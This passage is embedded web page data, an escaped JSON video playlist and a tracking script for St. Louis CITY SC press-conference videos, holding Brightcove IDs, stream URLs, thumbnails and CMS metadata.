&quot;2025-08-07T20:50:25Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x2922&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x2922&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/cvb2jhrka0hgtvezicie&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/cvb2jhrka0hgtvezicie&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376192216112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376192216112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;107bdb0b-d261-4ba3-9647-a00693266332&quot;,&#xA;      &quot;_entityId&quot;: &quot;fd47c4c6-2d5e-47fe-890e-b049f8058014&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-eduard-lowen-and-devin-padelford-post-match-media-availability-07-26-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-eduard-lowen-and-devin-padelford-post-match-media-availability-07-26-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Eduard Lo&#x308;wen, Devin Padelford Post-Match Media Availability - 07-26-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1657696&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376192216112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/411c2a42-d6d3-441b-9e9a-9a0f8734df03/6s/master.m3u8?fastly_token=Njg4NjEyNThfZWUzNDk0NWY4YTMzMjY5MzBmOGFlYjdiZjgyYzgyZTQyYjE4NDZlZGI0ZjA0ZDJkMWI5M2Q3ZThmMzIyZDE1NA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/411c2a42-d6d3-441b-9e9a-9a0f8734df03/49f2ef76-38ac-46e6-b6a5-58a9b2f71d9d/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.918Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-27T04:59:05Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x7484&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x7484&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/gzbbi5nyfmrlhmlysoem&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/gzbbi5nyfmrlhmlysoem&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376081372112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376081372112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;836edd3c-1f83-4390-9f78-56789dc4cc7d&quot;,&#xA;      &quot;_entityId&quot;: &quot;ba607d58-af41-4ca8-9a10-f2ffa852e415&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-sangbin-jeong-pre-match-media-availability&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-sangbin-jeong-pre-match-media-availability&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Sangbin Jeong Pre-Match Media Availability&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1271584&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376081372112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/9ef90d95-267d-480f-beba-ef277eb184e1/6s/master.m3u8?fastly_token=Njg4MmRmMjZfNGVjMDhhMjEyZWM0MTAxMWJhMmYxNzU4MDhlOTJkNThjZjQ3OWYwYTE1NTgxMDBkZDU4YjlmOTdjMGQ5YTA4NQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/9ef90d95-267d-480f-beba-ef277eb184e1/027ce4b7-464d-4047-9686-d238f761b932/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.974Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-07-24T18:51:55Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x6627&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x6627&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/oo1rfpg9u24ygrqsv6cw&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/oo1rfpg9u24ygrqsv6cw&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6350038492112","description":"Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6350038492112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"eeda13e4-2c83-4094-ae8a-449c9d035aa6","_entityId":"eddc16c3-df7d-4bb9-b7ab-96448457a462","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24","slug":"bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24","title":"Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ff340025-4801-4367-b03a-8cf1fbfcdb9e","_entityId":"88efa4e0-5049-425c-acc4-5beaa2e86db0","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview","title":"interview","slug":"interview","neutralSlug":"interview","externalSourceName":null,"externalSourceReference":{"sourceId":null,"sourceName":null},"extraData":null,"fields":{}},{"type":"tag","_translationId":"f1d91712-0efc-4a02-acc3-d39beed9c426","_entityId":"c6e1d4ee-ec2b-4a69-a4de-9de65a25ffc2","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interviews","title":"interviews","slug":"interviews","neutralSlug":"interviews","externalSourceName":null,"externalSourceReference":{"sourceId":null,"sourceName":null},"extraData":null,"fields":{}}],"relations":[],"references":{},"fields":{"duration":"1375765","brightcoveAccountId":"6274575323001","brightcoveId":"6350038492112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/40f51f20-5e22-44e4-bce5-d37a00cfebfd/6s/master.m3u8?fastly_token=NjYwOWFjYjVfY2I2NjcyYzVhY2E5YTNiZGI5MTEzZWMyYWY2OGJkZTNjNGU2MTA5MTQ3ZmFlZmE3YzQ2NzUxNWQ1OWIzZTE5NQ%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/6274575323001/40f51f20-5e22-44e4-bce5-d37a00cfebfd/1c1f914b-74c6-48ff-a5d4-7a18da642d35/main.mp4?akamai_token=exp=1711910069~acl=/media/v1/pmp4/static/clear/6274575323001/40f51f20-5e22-44e4-bce5-d37a00cfebfd/1c1f914b-74c6-48ff-a5d4-7a18da642d35/main.mp4*~hmac=35b88a31c3096e4fc90adba37e5e378c1b1513da203bbd8f8e68f8729053d576","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","description":"Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2024-04-15T14:22:22.778Z","contentDate":"2024-03-31T11:48:29Z","context":null,"featured":0,"thumbnail":{"slug":"post-pressconference-rslvsstl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/post-pressconference-rslvsstl","title":"POST_PressConference_RSLvsSTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/j9ca2ahig3kxke6uanl0","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/j9ca2ahig3kxke6uanl0","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384571966112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6384571966112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"ed47f7af-5a4e-4b73-ad52-32f39953c47c","_entityId":"7333948f-dd4e-46ad-a94d-141f1a95da0e","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/corey-wray-introductory-press-conference-november-5-2025","slug":"corey-wray-introductory-press-conference-november-5-2025","title":"Corey Wray Introductory Press Conference | November 5, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"2224064","brightcoveAccountId":"6274575323001","brightcoveId":"6384571966112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6s/master.m3u8?fastly_token=NjkwYzE4MDFfYmNmN2U3MGRiYzRlYWQ3YWE0NzZmYjNiZmNhOWIxNWU4M2NiNjI1MGMxNDA0OTc0OTc5YWEzMDQ5YzRhNWEwZg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6d846252-000a-420d-ba7f-34d7e2c3d5e4/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-11-05T20:50:51.754Z","contentDate":"2025-11-05T20:34:27Z","context":null,"featured":0,"thumbnail":{"slug":"25-coreywraypresser-copy","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-coreywraypresser-copy","title":"25_CoreyWrayPresser copy","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zpdfh9syccneryu0ahmm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zpdfh9syccneryu0ahmm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6383061895112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383061895112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"b468c022-7fd4-4171-a355-a8635c7f085a","_entityId":"f1364ed6-9f91-402a-b368-1e9aa8aaeccb","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25","slug":"david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25","title":"David Critchley, Eduard Löwen, Roman Bürki Post-Match Media Availability - 10-18-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1905376","brightcoveAccountId":"6274575323001","brightcoveId":"6383061895112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/6s/master.m3u8?fastly_token=NjhmNGNjMmFfYmE3OTFkNjFmY2I1ZjM1MjUzYThmNDQ0NDkzY2QxYjYyNmVhZGNjNjk4NWFmZGQ1OTlmYzgyYTA2NjdiZjQ3Yg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/f9edfecd-c901-45e8-b65e-7cc8b1958fe8/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.939Z","contentDate":"2025-10-19T04:36:02Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-stlvsrsl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsrsl","title":"25_PostMatchPresser_STLvsRSL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/eu0bcmozxtcwmvqblx9a","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/eu0bcmozxtcwmvqblx9a","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382857909112","description":"David Critchley, Roman Bürki Pre-Match Media Availability - October 16, 2025","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382857909112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"99fa9f61-f59f-44fa-ae1d-7b3f19a914fa","_entityId":"2aa81edf-0fdf-4aba-92ac-a3a9bf57ce6d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-roman-burki-pre-match-media-availability-october-16-2025","slug":"david-critchley-roman-burki-pre-match-media-availability-october-16-2025","title":"David Critchley, Roman Bürki Pre-Match Media Availability - October 16, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1332352","brightcoveAccountId":"6274575323001","brightcoveId":"6382857909112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/6s/master.m3u8?fastly_token=NjhmMTllOTRfNzFiMmZiZDRlNjEzNGQ2YTFjNzNjMGJmNjBjMjMwMDVjYzgyYjE2MTIzYTEzYTlmY2VhOWZjYjYxMDJjM2Q0YQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/05ca5f44-5ab0-4320-9fc3-8faf7e81f68c/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","description":"David Critchley, Roman Bürki Pre-Match Media Availability - October 16, 2025"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-16T19:09:27.706Z","contentDate":"2025-10-16T18:56:35Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-stlvsrsl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-stlvsrsl","title":"25CITY_PreMatchPresser_STLvsRSL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/juixbhmf9pjn5qrkbv11","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/juixbhmf9pjn5qrkbv11","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382069368112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382069368112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6cc36fad-0dc2-4442-924e-d2033716dd91","_entityId":"b29d0d87-1e2b-4777-9167-b851ebd895df","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-post-match-media-availability-october-4-2025","slug":"david-critchley-marcel-hartel-post-match-media-availability-october-4-2025","title":"David Critchley, Marcel Hartel Post-Match Media Availability - October 4, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"963029","brightcoveAccountId":"6274575323001","brightcoveId":"6382069368112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/6s/master.m3u8?fastly_token=NjhlMmZiYmZfMDQ5NDJiNTc1MWVhMTNjYTI1NDJkZGEwMDZiZTg0MmRjNTQyZGU1ZmRhYjFhYjk5YWYwNDQ2MzIwNTMwNjM1Zg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/68ea057c-5f0e-4fe6-9730-997018fd092d/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-05T16:42:07.728Z","contentDate":"2025-10-05T16:35:55Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-atx","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-atx","title":"25_PostMatchPresser_ATX","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/dawvwggq5sz96bhzxkcb","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/dawvwggq5sz96bhzxkcb","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380817840112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380817840112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"93d37737-28a3-4667-b388-faf6d690cb19","_entityId":"f41683b8-5355-4f7b-b782-49b8f8ed1142","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25","slug":"david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25","title":"David Critchley and Devin Padelford Pre-Match Media Availability - 10-02-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1096576","brightcoveAccountId":"6274575323001","brightcoveId":"6380817840112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/6s/master.m3u8?fastly_token=NjhkZjJhNjNfOWNmYmI1MjUxMDNiNTBlOWM2MjQxYzVkYWJkMjc1MWNhNjA4NTkwYzM5NDE2YjI3OGVlMzk0MTJlYjNjMDdhMw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/00c8962c-c32c-448f-9b8e-a27e534f21e9/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon 